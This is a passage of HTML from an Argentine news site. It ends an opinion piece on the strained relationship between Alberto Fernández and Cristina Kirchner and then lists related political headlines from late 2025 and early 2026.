<p>Desde el gobierno no han salido a afirmar, ni a desmentir estas versiones. Roberto García continuó analizando la relación entre los dos mandatarios y aseguró que “se agravó por las vacunas, donde hay un problema claro de mala gestión por parte del gobierno, donde Cristina Kirchner se ha apartado de esa situación”.</p>
<p>Continuando con su editorial, Roberto García sostuvo que “ambos se necesitan. Pero que a Cristina se la ve radiante y con mucha energía, en tanto Alberto Fernández, esta agitado, gordo y cansado” cerró.</p>
					</div>	
									</figcaption>
</article><!-- #post-8380 -->

	
<!--Blog Post Author-->
<article class="post-author-area wow animate fadeInUp " data-wow-delay=".3s">
		<figure class="avatar">
					</figure>
		<figcaption class="author-content">
			<h5 class="author-name">SEPRIN- Servicio Privado de Información</h5>
			<p><b>Website:</b> <a href="" target="_blank"></a></p>
			<p></p>
					<ul class="custom-social-icons">	
					    								<li><a class="fa-square-facebook" href="#"><i class="fa-brands fa-square-facebook"></i></a></li>
								<li><a class="fa-square-twitter" href="#"><i class="fa-brands fa-square-twitter"></i></a></li>
								<li><a class="fa-google-plus" href="#"><i class="fa-brands fa-google-plus"></i></a></li>
								<li><a class="fa-linkedin" href="#"><i class="fa-brands fa-linkedin"></i></a></li>
								<li><a class="fa-square-instagram" href="#"><i class="fa-brands fa-square-instagram"></i></a></li>
								<li><a class="fa-square-youtube" href="#"><i class="fa-brands fa-square-youtube"></i></a></li>
								<li><a class="fa-skype" href="#"><i class="fa-brands fa-skype"></i></a></li>	
													</ul>
	   </figcaption>
</article>
<!--/Blog Post Author-->
	

<div class="row pb-3 related-posts wow animate fadeInUp" data-wow-delay=".3s">
		<div class="col-12">
			<span class="news-section-title five"><h5 class="f-heading">Related Story</h5></span>
		</div>
							<div class="col-lg-4 col-md-12 col-sm-12">
						<article class="post grid-view-news-area ">	
							<figure class="post-thumbnail"><a href="https://www.seprin.info/2026/01/05/cambio-de-jefes-petroleo-oro-y-drogas-los-tesoros-que-se-apodera-trump/"><img width="1100" height="1500" src="https://www.seprin.info/wp-content/uploads/2026/01/G93zXZma4AACavI.jpg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.seprin.info/wp-content/uploads/2026/01/G93zXZma4AACavI.jpg 1100w, https://www.seprin.info/wp-content/uploads/2026/01/G93zXZma4AACavI-220x300.jpg 220w, https://www.seprin.info/wp-content/uploads/2026/01/G93zXZma4AACavI-751x1024.jpg 751w, https://www.seprin.info/wp-content/uploads/2026/01/G93zXZma4AACavI-768x1047.jpg 768w" sizes="auto, (max-width: 1100px) 100vw, 1100px" /></a></figure>								
							<figcaption class="post-content">
								<div class="entry-meta">
									<span class="cat-links links-space">
										 <a class="links-bg portada" href="https://www.seprin.info/category/portada/"><span>Portada</span></a>									</span>
								</div>								
								<header class="entry-header">
									<h5 class="entry-title"><a href="https://www.seprin.info/2026/01/05/cambio-de-jefes-petroleo-oro-y-drogas-los-tesoros-que-se-apodera-trump/">Cambio de jefes: Petróleo, oro y drogas, los tesoros que se apodera Trump .</a></h5>
								</header>								
								<div class="entry-meta align-self-center">
									<span class="author">
																		<a href="https://www.seprin.info/author/seprin/">SEPRIN- Servicio Privado de Información</a>
									</span>
															
									<span class="posted-on">
										<i class="fa-regular fa-clock"></i>
										<a href="https://www.seprin.info/2026/01/"><time>
										Ene 5, 2026</time></a>
									</span>
								</div>
							</figcaption>				
						</article>
					</div>
								<div class="col-lg-4 col-md-12 col-sm-12">
						<article class="post grid-view-news-area ">	
							<figure class="post-thumbnail"><a href="https://www.seprin.info/2025/12/23/sospecha-piparo-en-el-banco-nacion-por-la-extorsion-con-los-narcos-a-milei/"><img width="2048" height="1536" src="https://www.seprin.info/wp-content/uploads/2025/12/60f9fbdcda478.jpg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.seprin.info/wp-content/uploads/2025/12/60f9fbdcda478.jpg 2048w, https://www.seprin.info/wp-content/uploads/2025/12/60f9fbdcda478-300x225.jpg 300w, https://www.seprin.info/wp-content/uploads/2025/12/60f9fbdcda478-1024x768.jpg 1024w, https://www.seprin.info/wp-content/uploads/2025/12/60f9fbdcda478-768x576.jpg 768w, https://www.seprin.info/wp-content/uploads/2025/12/60f9fbdcda478-1536x1152.jpg 1536w" sizes="auto, (max-width: 2048px) 100vw, 2048px" /></a></figure>								
							<figcaption class="post-content">
								<div class="entry-meta">
									<span class="cat-links links-space">
										 <a class="links-bg portada" href="https://www.seprin.info/category/portada/"><span>Portada</span></a>									</span>
								</div>								
								<header class="entry-header">
									<h5 class="entry-title"><a href="https://www.seprin.info/2025/12/23/sospecha-piparo-en-el-banco-nacion-por-la-extorsion-con-los-narcos-a-milei/">Sospecha : Píparo en el banco Nación por la extorsión con los narcos a Milei</a></h5>
								</header>								
								<div class="entry-meta align-self-center">
									<span class="author">
																		<a href="https://www.seprin.info/author/seprin/">SEPRIN- Servicio Privado de Información</a>
									</span>
															
									<span class="posted-on">
										<i class="fa-regular fa-clock"></i>
										<a href="https://www.seprin.info/2025/12/"><time>
										Dic 23, 2025</time></a>
									</span>
								</div>
							</figcaption>				
						</article>
					</div>
								<div class="col-lg-4 col-md-12 col-sm-12">
						<article class="post grid-view-news-area ">	
							<figure class="post-thumbnail"><a href="https://www.seprin.info/2025/12/23/la-unica-verdad-es-la-realidad-dijo-aristoteles-el-67-de-los-argentinos-son-pobres/"><img width="1024" height="576" src="https://www.seprin.info/wp-content/uploads/2025/12/b19f3ca0-7ce6-11ef-a3e7-9991bec82357.jpg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.seprin.info/wp-content/uploads/2025/12/b19f3ca0-7ce6-11ef-a3e7-9991bec82357.jpg 1024w, https://www.seprin.info/wp-content/uploads/2025/12/b19f3ca0-7ce6-11ef-a3e7-9991bec82357-300x169.jpg 300w, https://www.seprin.info/wp-content/uploads/2025/12/b19f3ca0-7ce6-11ef-a3e7-9991bec82357-768x432.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>								
							<figcaption class="post-content">
								<div class="entry-meta">
									<span class="cat-links links-space">
										 <a class="links-bg portada" href="https://www.seprin.info/category/portada/"><span>Portada</span></a>									</span>
								</div>								
								<header class="entry-header">
									<h5 class="entry-title"><a href="https://www.seprin.info/2025/12/23/la-unica-verdad-es-la-realidad-dijo-aristoteles-el-67-de-los-argentinos-son-pobres/">La única verdad es la realidad dijo Aristóteles : el 67 % de los argentinos son pobres.</a></h5>
								</header>								
								<div class="entry-meta align-self-center">
									<span class="author">
																		<a href="https://www.seprin.info/author/seprin/">SEPRIN- Servicio Privado de Información</a>
									</span>
															
									<span class="posted-on">
										<i class="fa-regular fa-clock"></i>
										<a href="https://www.seprin.info/2025/12/"><time>
										Dic 23, 2025</time></a>
									</span>
								</div>
							</figcaption>				
						</article>
					</div>
								<div class="col-lg-4 col-md-12 col-sm-12">
						<article class="post grid-view-news-area ">	
							<figure class="post-thumbnail"><a href="https://www.seprin.info/2025/12/23/ferraro-pidio-una-nueva-investigacion-sobre-libra-tras-conocerse-que-hubo-un-contrato-entre-hayden-davis-y-milei/"><img width="800" height="483" src="https://www.seprin.info/wp-content/uploads/2025/12/c.jpg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.seprin.info/wp-content/uploads/2025/12/c.jpg 800w, https://www.seprin.info/wp-content/uploads/2025/12/c-300x181.jpg 300w, https://www.seprin.info/wp-content/uploads/2025/12/c-768x464.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></figure>								
							<figcaption class="post-content">
								<div class="entry-meta">
									<span class="cat-links links-space">
										 <a class="links-bg portada" href="https://www.seprin.info/category/portada/"><span>Portada</span></a>									</span>
								</div>								
								<header class="entry-header">
									<h5 class="entry-title"><a href="https://www.seprin.info/2025/12/23/ferraro-pidio-una-nueva-investigacion-sobre-libra-tras-conocerse-que-hubo-un-contrato-entre-hayden-davis-y-milei/">Ferraro pidió una nueva investigación sobre $Libra tras conocerse que hubo un contrato entre Hayden Davis y Milei</a></h5>
								</header>								
								<div class="entry-meta align-self-center">
									<span class="author">
																		<a href="https://www.seprin.info/author/seprin/">SEPRIN- Servicio Privado de Información</a>
									</span>
															
									<span class="posted-on">
										<i class="fa-regular fa-clock"></i>
										<a href="https://www.seprin.info/2025/12/"><time>
										Dic 23, 2025</time></a>
									</span>
								</div>
							</figcaption>				
						</article>
					</div>
								<div class="col-lg-4 col-md-12 col-sm-12">
						<article class="post grid-view-news-area ">	
							<figure class="post-thumbnail"><a href="https://www.seprin.info/2025/12/22/diego-santilli-apunto-a-un-gobernador-tras-el-fracaso-del-presupuesto-2026-me-fallo/"><img width="760" height="446" src="https://www.seprin.info/wp-content/uploads/2025/12/h2.webp" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.seprin.info/wp-content/uploads/2025/12/h2.webp 760w, https://www.seprin.info/wp-content/uploads/2025/12/h2-300x176.webp 300w" sizes="auto, (max-width: 760px) 100vw, 760px" /></a></figure>								
							<figcaption class="post-content">
								<div class="entry-meta">
									<span class="cat-links links-space">
										 <a class="links-bg portada" href="https://www.seprin.info/category/portada/"><span>Portada</span></a>									</span>
								</div>								
								<header class="entry-header">
									<h5 class="entry-title"><a href="https://www.seprin.info/2025/12/22/diego-santilli-apunto-a-un-gobernador-tras-el-fracaso-del-presupuesto-2026-me-fallo/">Diego Santilli apuntó a un gobernador tras el fracaso del Presupuesto 2026: &#8220;Me falló&#8221;</a></h5>
								</header>								
								<div class="entry-meta align-self-center">
									<span class="author">
																		<a href="https://www.seprin.info/author/seprin/">SEPRIN- Servicio Privado de Información</a>
									</span>
															
									<span class="posted-on">
										<i class="fa-regular fa-clock"></i>
										<a href="https://www.seprin.info/2025/12/"><time>
										Dic 22, 2025</time></a>
									</span>
								</div>
							</figcaption>				
						</article>
					</div>
								<div class="col-lg-4 col-md-12 col-sm-12">
						<article class="post grid-view-news-area ">	
							<figure class="post-thumbnail"><a href="https://www.seprin.info/2025/12/19/vuelve-el-plan-dolar-colchon-quienes-estan-alcanzados-por-la-inocencia-fiscal-y-que-dudas-persisten/"><img width="655" height="368" src="https://www.seprin.info/wp-content/uploads/2025/12/h6.webp" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.seprin.info/wp-content/uploads/2025/12/h6.webp 655w, https://www.seprin.info/wp-content/uploads/2025/12/h6-300x169.webp 300w" sizes="auto, (max-width: 655px) 100vw, 655px" /></a></figure>								
							<figcaption class="post-content">
								<div class="entry-meta">
									<span class="cat-links links-space">
										 <a class="links-bg portada" href="https://www.seprin.info/category/portada/"><span>Portada</span></a>									</span>
								</div>								
								<header class="entry-header">
									<h5 class="entry-title"><a href="https://www.seprin.info/2025/12/19/vuelve-el-plan-dolar-colchon-quienes-estan-alcanzados-por-la-inocencia-fiscal-y-que-dudas-persisten/">Vuelve el plan &#8220;dólar colchón&#8221;: quiénes están alcanzados por la &#8220;inocencia fiscal&#8221; y qué dudas persisten</a></h5>
								</header>								
								<div class="entry-meta align-self-center">
									<span class="author">
																		<a href="https://www.seprin.info/author/seprin/">SEPRIN- Servicio Privado de Información</a>
									</span>
															
									<span class="posted-on">
										<i class="fa-regular fa-clock"></i>
										<a href="https://www.seprin.info/2025/12/"><time>
										Dic 19, 2025</time></a>
									</span>
								</div>
							</figcaption>				
						</article>
					</div>
								<div class="col-lg-4 col-md-12 col-sm-12">
						<article class="post grid-view-news-area ">	
							<figure class="post-thumbnail"><a href="https://www.seprin.info/2025/12/18/golpe-a-milei-la-oposicion-salvo-las-universidades-y-la-emergencia-en-discapacidad/"><img width="655" height="368" src="https://www.seprin.info/wp-content/uploads/2025/12/17-7.webp" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.seprin.info/wp-content/uploads/2025/12/17-7.webp 655w, https://www.seprin.info/wp-content/uploads/2025/12/17-7-300x169.webp 300w" sizes="auto, (max-width: 655px) 100vw, 655px" /></a></figure>								
							<figcaption class="post-content">
								<div class="entry-meta">
									<span class="cat-links links-space">
										 <a class="links-bg portada" href="https://www.seprin.info/category/portada/"><span>Portada</span></a>									</span>
								</div>								
								<header class="entry-header">
									<h5 class="entry-title"><a href="https://www.seprin.info/2025/12/18/golpe-a-milei-la-oposicion-salvo-las-universidades-y-la-emergencia-en-discapacidad/">Golpe a Milei: la oposición salvó las universidades y la emergencia en discapacidad</a></h5>
								</header>								
								<div class="entry-meta align-self-center">
									<span class="author">
																		<a href="https://www.seprin.info/author/seprin/">SEPRIN- Servicio Privado de Información</a>
									</span>
															
									<span class="posted-on">
										<i class="fa-regular fa-clock"></i>
										<a href="https://www.seprin.info/2025/12/"><time>
										Dic 18, 2025</time></a>
									</span>
								</div>
							</figcaption>				
						</article>
					</div>
								<div class="col-lg-4 col-md-12 col-sm-12">
						<article class="post grid-view-news-area ">	
							<figure class="post-thumbnail"><a href="https://www.seprin.info/2025/12/17/militares-chilenos-estan-al-frente-de-la-logistica-de-los-f-16-de-la-fuerza-aerea-argentina/"><img width="1280" height="572" src="https://www.seprin.info/wp-content/uploads/2025/12/720-37.webp" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.seprin.info/wp-content/uploads/2025/12/720-37.webp 1280w, https://www.seprin.info/wp-content/uploads/2025/12/720-37-300x134.webp 300w, https://www.seprin.info/wp-content/uploads/2025/12/720-37-1024x458.webp 1024w, https://www.seprin.info/wp-content/uploads/2025/12/720-37-768x343.webp 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></a></figure>								
							<figcaption class="post-content">
								<div class="entry-meta">
									<span class="cat-links links-space">
										 <a class="links-bg portada" href="https://www.seprin.info/category/portada/"><span>Portada</span></a>									</span>
								</div>								
								<header class="entry-header">
									<h5 class="entry-title"><a href="https://www.seprin.info/2025/12/17/militares-chilenos-estan-al-frente-de-la-logistica-de-los-f-16-de-la-fuerza-aerea-argentina/">Militares chilenos están al frente de la logística de los F-16 de la Fuerza Aérea Argentina</a></h5>
								</header>								
								<div class="entry-meta align-self-center">
									<span class="author">
																		<a href="https://www.seprin.info/author/seprin/">SEPRIN- Servicio Privado de Información</a>
									</span>
															
									<span class="posted-on">
										<i class="fa-regular fa-clock"></i>
										<a href="https://www.seprin.info/2025/12/"><time>
										Dic 17, 2025</time></a>
									</span>
								</div>
							</figcaption>				
						</article>
					</div>
								<div class="col-lg-4 col-md-12 col-sm-12">
						<article class="post grid-view-news-area ">	
							<figure class="post-thumbnail"><a href="https://www.seprin.info/2025/12/17/mientras-milei-desfinancia-a-las-universidades-una-universidad-arg-crea-una-computadora-cuantica/"><img width="1200" height="800" src="https://www.seprin.info/wp-content/uploads/2025/12/1200_800.jpeg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.seprin.info/wp-content/uploads/2025/12/1200_800.jpeg 1200w, https://www.seprin.info/wp-content/uploads/2025/12/1200_800-300x200.jpeg 300w, https://www.seprin.info/wp-content/uploads/2025/12/1200_800-1024x683.jpeg 1024w, https://www.seprin.info/wp-content/uploads/2025/12/1200_800-768x512.jpeg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a></figure>								
							<figcaption class="post-content">
								<div class="entry-meta">
									<span class="cat-links links-space">
										 <a class="links-bg portada" href="https://www.seprin.info/category/portada/"><span>Portada</span></a>									</span>
								</div>								
								<header class="entry-header">
									<h5 class="entry-title"><a href="https://www.seprin.info/2025/12/17/mientras-milei-desfinancia-a-las-universidades-una-universidad-arg-crea-una-computadora-cuantica/">Mientras Milei desfinancia a las universidades, una universidad Arg , crea  una computadora Cuántica.</a></h5>
								</header>								
								<div class="entry-meta align-self-center">
									<span class="author">
																		<a href="https://www.seprin.info/author/seprin/">SEPRIN- Servicio Privado de Información</a>
									</span>
															
									<span class="posted-on">
										<i class="fa-regular fa-clock"></i>
										<a href="https://www.seprin.info/2025/12/"><time>
										Dic 17, 2025</time></a>
									</span>
								</div>
							</figcaption>				
						</article>
					</div>
								<div class="col-lg-4 col-md-12 col-sm-12">
						<article class="post grid-view-news-area ">	
							<figure class="post-thumbnail"><a href="https://www.seprin.info/2025/12/17/presupuesto-2026-el-dictamen-deroga-las-leyes-de-financiamiento-universitario-y-emergencia-en-discapacidad/"><img width="655" height="368" src="https://www.seprin.info/wp-content/uploads/2025/12/h.webp" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.seprin.info/wp-content/uploads/2025/12/h.webp 655w, https://www.seprin.info/wp-content/uploads/2025/12/h-300x169.webp 300w" sizes="auto, (max-width: 655px) 100vw, 655px" /></a></figure>								
							<figcaption class="post-content">
								<div class="entry-meta">
									<span class="cat-links links-space">
										 <a class="links-bg portada" href="https://www.seprin.info/category/portada/"><span>Portada</span></a>									</span>
								</div>								
								<header class="entry-header">
									<h5 class="entry-title"><a href="https://www.seprin.info/2025/12/17/presupuesto-2026-el-dictamen-deroga-las-leyes-de-financiamiento-universitario-y-emergencia-en-discapacidad/">Presupuesto 2026: el dictamen deroga las leyes de Financiamiento Universitario y Emergencia en Discapacidad</a></h5>
								</header>								
								<div class="entry-meta align-self-center">
									<span class="author">
																		<a href="https://www.seprin.info/author/seprin/">SEPRIN- Servicio Privado de Información</a>
									</span>
															
									<span class="posted-on">
										<i class="fa-regular fa-clock"></i>
										<a href="https://www.seprin.info/2025/12/"><time>
										Dic 17, 2025</time></a>
									</span>
								</div>
							</figcaption>				
						</article>
					</div>
								<div class="col-lg-4 col-md-12 col-sm-12">
						<article class="post grid-view-news-area ">	
							<figure class="post-thumbnail"><a href="https://www.seprin.info/2025/12/12/quirno-se-enojo-con-una-empresa-israeli-que-quiere-sacar-petroleo-con-los-ingleses-en-malvinas/"><img width="940" height="529" src="https://www.seprin.info/wp-content/uploads/2025/12/10-5.webp" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.seprin.info/wp-content/uploads/2025/12/10-5.webp 940w, https://www.seprin.info/wp-content/uploads/2025/12/10-5-300x169.webp 300w, https://www.seprin.info/wp-content/uploads/2025/12/10-5-768x432.webp 768w" sizes="auto, (max-width: 940px) 100vw, 940px" /></a></figure>								
							<figcaption class="post-content">
								<div class="entry-meta">
									<span class="cat-links links-space">
										 <a class="links-bg portada" href="https://www.seprin.info/category/portada/"><span>Portada</span></a>									</span>
								</div>								
								<header class="entry-header">
									<h5 class="entry-title"><a href="https://www.seprin.info/2025/12/12/quirno-se-enojo-con-una-empresa-israeli-que-quiere-sacar-petroleo-con-los-ingleses-en-malvinas/">Quirno se enojó con una empresa israelí que quiere sacar petróleo con los ingleses en Malvinas</a></h5>
								</header>								
								<div class="entry-meta align-self-center">
									<span class="author">
																		<a href="https://www.seprin.info/author/seprin/">SEPRIN- Servicio Privado de Información</a>
									</span>
															
									<span class="posted-on">
										<i class="fa-regular fa-clock"></i>
										<a href="https://www.seprin.info/2025/12/"><time>
										Dic 12, 2025</time></a>
									</span>
								</div>
							</figcaption>				
						</article>
					</div>
								<div class="col-lg-4 col-md-12 col-sm-12">
						<article class="post grid-view-news-area ">	
							<figure class="post-thumbnail"><a href="https://www.seprin.info/2025/12/09/causa-andis-el-fiscal-investiga-por-un-informe-de-inteligencia-de-una-potencia-extrajera-y-que-su-objetivo-era-extorsionar-a-javier-milei-la-trama-secreta-que-exonera-a-karina/"><img width="730" height="410" src="https://www.seprin.info/wp-content/uploads/2025/12/ANDIS.jpg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.seprin.info/wp-content/uploads/2025/12/ANDIS.jpg 730w, https://www.seprin.info/wp-content/uploads/2025/12/ANDIS-300x168.jpg 300w" sizes="auto, (max-width: 730px) 100vw, 730px" /></a></figure>								
							<figcaption class="post-content">
								<div class="entry-meta">
									<span class="cat-links links-space">
										 <a class="links-bg destacadas" href="https://www.seprin.info/category/destacadas/"><span>Destacadas</span></a> <a class="links-bg politica" href="https://www.seprin.info/category/politica/"><span>Politica</span></a> <a class="links-bg portada" href="https://www.seprin.info/category/portada/"><span>Portada</span></a>									</span>
								</div>								
								<header class="entry-header">
									<h5 class="entry-title"><a href="https://www.seprin.info/2025/12/09/causa-andis-el-fiscal-investiga-por-un-informe-de-inteligencia-de-una-potencia-extrajera-y-que-su-objetivo-era-extorsionar-a-javier-milei-la-trama-secreta-que-exonera-a-karina/">Causa Andis: El fiscal investiga por un informe de inteligencia de una potencia extrajera y que su objetivo era extorsionar a Javier Milei. La trama secreta que exonera a Karina…</a></h5>
								</header>								
								<div class="entry-meta align-self-center">
									<span class="author">
																		<a href="https://www.seprin.info/author/seprin/">SEPRIN- Servicio Privado de Información</a>
									</span>
															
									<span class="posted-on">
										<i class="fa-regular fa-clock"></i>
										<a href="https://www.seprin.info/2025/12/"><time>
										Dic 9, 2025</time></a>
									</span>
								</div>
							</figcaption>				
						</article>
					</div>
								<div class="col-lg-4 col-md-12 col-sm-12">
						<article class="post grid-view-news-area ">	
							<figure class="post-thumbnail"><a href="https://www.seprin.info/2025/12/05/milei-prepara-la-lista-de-reformas-y-activa-las-extraordinarias/"><img width="750" height="500" src="https://www.seprin.info/wp-content/uploads/2025/12/19-1.jpg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.seprin.info/wp-content/uploads/2025/12/19-1.jpg 750w, https://www.seprin.info/wp-content/uploads/2025/12/19-1-300x200.jpg 300w" sizes="auto, (max-width: 750px) 100vw, 750px" /></a></figure>								
							<figcaption class="post-content">
								<div class="entry-meta">
									<span class="cat-links links-space">
										 <a class="links-bg portada" href="https://www.seprin.info/category/portada/"><span>Portada</span></a>									</span>
								</div>								
								<header class="entry-header">
									<h5 class="entry-title"><a href="https://www.seprin.info/2025/12/05/milei-prepara-la-lista-de-reformas-y-activa-las-extraordinarias/">Milei prepara la lista de reformas y activa las extraordinarias</a></h5>
								</header>								
								<div class="entry-meta align-self-center">
									<span class="author">
																		<a href="https://www.seprin.info/author/seprin/">SEPRIN- Servicio Privado de Información</a>
									</span>
															
									<span class="posted-on">
										<i class="fa-regular fa-clock"></i>
										<a href="https://www.seprin.info/2025/12/"><time>
										Dic 5, 2025</time></a>
									</span>
								</div>
							</figcaption>				
						</article>
					</div>
								<div class="col-lg-4 col-md-12 col-sm-12">
						<article class="post grid-view-news-area ">	
							<figure class="post-thumbnail"><a href="https://www.seprin.info/2025/12/01/todos-entongados-martin-menem-implicado-con-los-negocios-del-chiqui-tapia/"><img width="1170" height="832" src="https://www.seprin.info/wp-content/uploads/2025/12/Pablo-Ariel-Vazquez-2.jpeg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.seprin.info/wp-content/uploads/2025/12/Pablo-Ariel-Vazquez-2.jpeg 1170w, https://www.seprin.info/wp-content/uploads/2025/12/Pablo-Ariel-Vazquez-2-300x213.jpeg 300w, https://www.seprin.info/wp-content/uploads/2025/12/Pablo-Ariel-Vazquez-2-1024x728.jpeg 1024w, https://www.seprin.info/wp-content/uploads/2025/12/Pablo-Ariel-Vazquez-2-768x546.jpeg 768w" sizes="auto, (max-width: 1170px) 100vw, 1170px" /></a></figure>								
							<figcaption class="post-content">
								<div class="entry-meta">
									<span class="cat-links links-space">
										 <a class="links-bg portada" href="https://www.seprin.info/category/portada/"><span>Portada</span></a>									</span>
								</div>								
								<header class="entry-header">
									<h5 class="entry-title"><a href="https://www.seprin.info/2025/12/01/todos-entongados-martin-menem-implicado-con-los-negocios-del-chiqui-tapia/">Todos entongados: Martín Menem implicado con los negocios del Chiqui Tapia</a></h5>
								</header>								
								<div class="entry-meta align-self-center">
									<span class="author">
																		<a href="https://www.seprin.info/author/seprin/">SEPRIN- Servicio Privado de Información</a>
									</span>
															
									<span class="posted-on">
										<i class="fa-regular fa-clock"></i>
										<a href="https://www.seprin.info/2025/12/"><time>
										Dic 1, 2025</time></a>
									</span>
								</div>
							</figcaption>				
						</article>
					</div>
								<div class="col-lg-4 col-md-12 col-sm-12">
						<article class="post grid-view-news-area ">	
							<figure class="post-thumbnail"><a href="https://www.seprin.info/2025/11/26/las-verdaderas-bajas-britanicas-en-malvinas-un-informe-de-seprin-de-2024-y-el-documento-es-del-2006/"><img width="300" height="168" src="https://www.seprin.info/wp-content/uploads/2025/11/images-35.jpeg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" /></a></figure>								
							<figcaption class="post-content">
								<div class="entry-meta">
									<span class="cat-links links-space">
										 <a class="links-bg portada" href="https://www.seprin.info/category/portada/"><span>Portada</span></a>									</span>
								</div>								
								<header class="entry-header">
									<h5 class="entry-title"><a href="https://www.seprin.info/2025/11/26/las-verdaderas-bajas-britanicas-en-malvinas-un-informe-de-seprin-de-2024-y-el-documento-es-del-2006/">Las verdaderas bajas británicas en Malvinas, un informe de Seprin de 2024 y el documento es del 2006</a></h5>
								</header>								
								<div class="entry-meta align-self-center">
									<span class="author">
																		<a href="https://www.seprin.info/author/seprin/">SEPRIN- Servicio Privado de Información</a>
									</span>
															
									<span class="posted-on">
										<i class="fa-regular fa-clock"></i>
										<a href="https://www.seprin.info/2025/11/"><time>
										Nov 26, 2025</time></a>
									</span>
								</div>
							</figcaption>				
						</article>
					</div>
								<div class="col-lg-4 col-md-12 col-sm-12">
						<article class="post grid-view-news-area ">	
							<figure class="post-thumbnail"><a href="https://www.seprin.info/2025/11/26/plan-de-paz-estados-unidos-advierte-a-ucrania-de-una-derrota-inminente/"><img width="768" height="432" src="https://www.seprin.info/wp-content/uploads/2025/11/6926ce3e85f54030b12eefac.jpg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.seprin.info/wp-content/uploads/2025/11/6926ce3e85f54030b12eefac.jpg 768w, https://www.seprin.info/wp-content/uploads/2025/11/6926ce3e85f54030b12eefac-300x169.jpg 300w" sizes="auto, (max-width: 768px) 100vw, 768px" /></a></figure>								
							<figcaption class="post-content">
								<div class="entry-meta">
									<span class="cat-links links-space">
										 <a class="links-bg portada" href="https://www.seprin.info/category/portada/"><span>Portada</span></a>									</span>
								</div>								
								<header class="entry-header">
									<h5 class="entry-title"><a href="https://www.seprin.info/2025/11/26/plan-de-paz-estados-unidos-advierte-a-ucrania-de-una-derrota-inminente/">Plan de Paz: Estados Unidos advierte a Ucrania de una &#8220;derrota inminente&#8221;</a></h5>
								</header>								
								<div class="entry-meta align-self-center">
									<span class="author">
																		<a href="https://www.seprin.info/author/seprin/">SEPRIN- Servicio Privado de Información</a>
									</span>
															
									<span class="posted-on">
										<i class="fa-regular fa-clock"></i>
										<a href="https://www.seprin.info/2025/11/"><time>
										Nov 26, 2025</time></a>
									</span>
								</div>
							</figcaption>				
						</article>
					</div>
								<div class="col-lg-4 col-md-12 col-sm-12">
						<article class="post grid-view-news-area ">	
							<figure class="post-thumbnail"><a href="https://www.seprin.info/2025/11/20/fentanilo-contaminado-el-juez-kreplak-confirmo-que-hubo-154-000-ampollas-contaminadas/"><img width="275" height="183" src="https://www.seprin.info/wp-content/uploads/2025/11/images-34.jpeg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" /></a></figure>								
							<figcaption class="post-content">
								<div class="entry-meta">
									<span class="cat-links links-space">
										 <a class="links-bg portada" href="https://www.seprin.info/category/portada/"><span>Portada</span></a>									</span>
								</div>								
								<header class="entry-header">
									<h5 class="entry-title"><a href="https://www.seprin.info/2025/11/20/fentanilo-contaminado-el-juez-kreplak-confirmo-que-hubo-154-000-ampollas-contaminadas/">Fentanilo contaminado: el juez Kreplak confirmó que hubo 154.000 ampollas contaminadas</a></h5>
								</header>								
								<div class="entry-meta align-self-center">
									<span class="author">
																		<a href="https://www.seprin.info/author/seprin/">SEPRIN- Servicio Privado de Información</a>
									</span>
															
									<span class="posted-on">
										<i class="fa-regular fa-clock"></i>
										<a href="https://www.seprin.info/2025/11/"><time>
										Nov 20, 2025</time></a>
									</span>
								</div>
							</figcaption>				
						</article>
					</div>
								<div class="col-lg-4 col-md-12 col-sm-12">
						<article class="post grid-view-news-area ">	
							<figure class="post-thumbnail"><a href="https://www.seprin.info/2025/11/20/villaverde-no-paso-el-filtro-del-senado-su-pliego-fue-rechazado-en-comision/"><img width="750" height="483" src="https://www.seprin.info/wp-content/uploads/2025/11/7-3.jpg" class="img-fluid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.seprin.info/wp-content/uploads/2025/11/7-3.jpg 750w, https://www.seprin.info/wp-content/uploads/2025/11/7-3-300x193.jpg 300w" sizes="auto, (max-width: 750px) 100vw, 750px" /></a></figure>								
							<figcaption class="post-content">
								<div class="entry-meta">
									<span class="cat-links links-space">
										 <a class="links-bg portada" href="https://www.seprin.info/category/portada/"><span>Portada</span></a>									</span>
								</div>								
								<header class="entry-header">
									<h5 class="entry-title"><a href="https://www.seprin.info/2025/11/20/villaverde-no-paso-el-filtro-del-senado-su-pliego-fue-rechazado-en-comision/">Villaverde no pasó el filtro del Senado: su pliego fue rechazado en comisión</a></h5>
								</header>								
								<div class="entry-meta align-self-center">
									<span class="author">
																		<a href="https://www.seprin.info/author/seprin/">SEPRIN- Servicio Privado de Información</a>
									</span>
															
									<span class="posted-on">
										<i class="fa-regular fa-clock"></i>
										<a href="https://www.seprin.info/2025/11/"><time>
										Nov 20, 2025</time></a>
									</span>
								</div>
							</figcaption>				
						</article>
					</div>
								<div class="col-lg-4 col-md-12 col-sm-12">
						<article class="post grid-view-news-area ">	
